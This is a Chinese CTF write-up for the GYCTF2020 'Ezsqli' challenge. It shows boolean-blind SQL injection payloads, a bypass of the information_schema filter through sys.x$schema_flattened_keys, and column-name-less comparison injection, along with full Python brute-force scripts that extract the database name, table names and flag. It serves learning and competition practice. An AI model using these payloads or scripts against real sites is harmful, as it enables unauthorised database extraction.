[GYCTF2020]Ezsqli-1|SQL注入
1、打开界面之后在输入框进行输入测试,分别输入1、2、3、’等字符,结果如下:




2、看到bool(false)这里我想到了bool注入,因为之前做过这道题:https://www.cnblogs.com/upfine/p/16367693.html,所以这里直接想到了bool注入,那就先判断下注入点,payload:1&&1=1和1&&1=2,(这里需要注意下编码,否则不行,可以直接在web界面输入,然后抓包)结果如下:


3、根据返回结果的不同,确定了注入点的存在,那就需要获取数据库的名字(其实不需要获取也行,后面用到数据库时直接使用database()代理即可),payload:1&&length(database())>21,结果如下:


4、数据库的名字的长度大于20,但是又不大于21,因此可以确定数据库长度为21位,那获取下具体的数据库的名称,payload:1&&substr(database(),1,1)='g',数据库名字为:give_grandpa_pa_pa_pa,结果如下:


获取数据库信息的脚本:
import requests
def get_database(url,strings):
database_length = 1
DBname = ''
for i in range(1,100):
data = {
'id': "1&&(length(database()))="+str(i)
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
database_length = i
print('数据库长度为:'+str(database_length))
break
for i in range(1,database_length+1):
for one_char in strings:
data = {
'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
DBname = DBname + one_char
print("\r", end="")
print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname, end='')
break
print('结束')
if __name__ == '__main__':
url = 'http://ae2848c1-a44a-4de3-abb2-2e8bdc271385.node4.buuoj.cn:81/index.php'
#不要修改string的顺序,是按asii码排列的,最后获取flag会用到
strings = '-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'
get_database(url,strings)5、获取到数据库信息之后开始获取数据库内的表名,在测试的时候发现information_schema被过滤了,那就尝试下mysql.innodb_table_stats(mysql默认关闭InnoDB存储引擎)一样不行,那就只能百度了,看网上采用的是sys.x$schema_flattened_keys(需要版本>5.7且只能查询表明,使用方法与information_schema类似),payload:1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database()),1,1)='f',结果如下:


脚本代码如下:
import requests
import time
def get_database(url,strings):
database_length = 1
DBname = ''
for i in range(1,100):
data = {
'id': "1&&(length(database()))="+str(i)
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
database_length = i
print('数据库长度为:'+str(database_length))
break
for i in range(1,database_length+1):
for one_char in strings:
data = {
'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
DBname = DBname + one_char
print("\r", end="")
print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')
break
print('结束')
def get_tablename(url,strings):
TBname = ''
print('表名字读取中...')
for i in range(1, 100):
for one_char in strings:
data = {
'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(
i) + ",1)='"+str(one_char)+"'"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
TBname = TBname + one_char
print("\r", end="")
print('表的名字为:' + TBname.lower(), end='')
break
if 'Nu1L' not in rs.text and one_char == '~':
return ''
if __name__ == '__main__':
url = 'http://0fe9c88f-4b11-44dc-8d0c-8a792f414c49.node4.buuoj.cn:81/index.php'
strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'
get_database(url,strings)
get_tablename(url,strings)6、获取到数据库内表明之后,就需要获取表内的列的信息,那首先就需要判断列的数量,payload:1&&((select 1,2) > (select * from f1ag_1s_h3r3_hhhhh)),最终获取到列的数量为2,结果如下:


6、获取到数据库内表明之后,因为sys.x$schema_flattened_keys只能查询到表明,无法获取具体的列明,因此这里只能考虑无列名注入了,之前做过另一道题也涉及了无列明注入:https://www.cnblogs.com/upfine/p/16496021.html,payload:1&&((select 1,'F') > (select * from f1ag_1s_h3r3_hhhhh)),最终成功获得flag:flag{f8e09741-4c9d-4866-8a83-2d129bcc54b1},结果如下:


7、关于6中payload的解释,在本地环境进行了尝试,语句为:select * from test where 1&&((select 1,'S') > (select * from test));,尝试结果、表内容如下:



当参数值>asd中对应的值时为true,否则为false。
string中的字符串顺序需要按照asii码的顺序进行比对,不能进行跳过,或者使用二分法也可以。

8、完整的脚本和代码执行结果如下:
import requests
import time
def get_database(url,strings):
database_length = 1
DBname = ''
for i in range(1,100):
data = {
'id': "1&&(length(database()))="+str(i)
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
database_length = i
print('数据库长度为:'+str(database_length))
break
for i in range(1,database_length+1):
for one_char in strings:
data = {
'id': "1&&substr(database()," + str(i) + ",1)='"+str(one_char)+"'"
}
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
DBname = DBname + one_char
print("\r", end="")
print('正在获取数据库名称,当前已获取到'+str(i)+'位 | '+DBname.lower(), end='')
break
def get_tablename(url,strings):
TBname = ''
print('表名字读取中...')
for i in range(1, 100):
for one_char in strings:
data = {
'id': "1&&substr((select group_concat(table_name) from sys.x$schema_flattened_keys where table_schema=database())," + str(
i) + ",1)='"+str(one_char)+"'"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' in rs.text:
TBname = TBname + one_char
print("\r", end="")
print('表的名字为:' + TBname.lower(), end='')
break
if 'Nu1L' not in rs.text and one_char == '~':
return ''
def get_column(url,strings):
column_name = ''
tmp = ''
print('\nflag信息读取中...')
for i in range(1, 100):
for one_char in strings:
one_char = column_name + one_char
data = {
'id':"1&&((select 1,'"+str(one_char)+"') > (select * from f1ag_1s_h3r3_hhhhh))"
}
time.sleep(0.05)
rs = requests.post(url,data)
if 'Nu1L' not in rs.text:
tmp = one_char
if 'Nu1L' in rs.text:
column_name = tmp
print("\r", end="")
print('flag为:' + column_name.lower(), end='')
break
if __name__ == '__main__':
url = 'http://0fe9c88f-4b11-44dc-8d0c-8a792f414c49.node4.buuoj.cn:81/index.php'
strings = ',-./0123456789:;<>=?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~#'
get_database(url,strings)
get_tablename(url,strings)
#原来是想着获取column名称,但是未获取到,但是又懒得改名称,所以使用的是column
get_column(url,strings)

 浙公网安备 33010602011771号
浙公网安备 33010602011771号